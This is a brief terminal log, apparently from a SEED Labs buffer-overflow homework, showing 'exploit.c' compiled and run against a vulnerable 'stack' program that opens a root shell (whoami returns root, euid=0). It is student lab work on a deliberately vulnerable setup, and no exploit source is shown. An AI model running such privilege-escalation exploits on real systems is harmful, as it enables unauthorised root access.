 [02/14/20]seed@VM:~/.../HW1$ gcc -o exploit exploit.c
[02/14/20]seed@VM:~/.../HW1$ ./exploit
[02/14/20]seed@VM:~/.../HW1$ ./stack
# whoami
root
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm
m),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
#